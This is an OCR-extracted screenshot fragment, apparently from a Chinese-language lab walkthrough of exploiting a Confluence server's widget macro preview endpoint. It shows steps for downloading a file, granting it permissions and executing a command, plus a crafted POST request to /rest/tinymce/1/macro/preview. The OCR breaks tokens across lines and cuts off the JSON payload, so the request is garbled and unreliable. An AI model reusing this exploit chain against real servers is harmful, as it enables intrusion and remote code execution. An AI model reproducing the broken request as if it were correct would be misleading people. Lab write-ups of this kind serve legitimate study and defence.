
我们可以在http的日志中发现成功下载
接着给权限
POST /rest/tinymce/
1
/macro/preview HTTP/
1.1
Host
:
192.168
.161
.136
:
8090
Accept-Encoding
:
 gzip
,
 deflate
Accept
:
 *
/*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9
Connection: close
Referer: http://192.168.161.136:8090/pages/
Content-Type: application/json; charset=utf
Content-Length: 252
{"contentId":"1","macro":{"name":"widget","
最后执行命令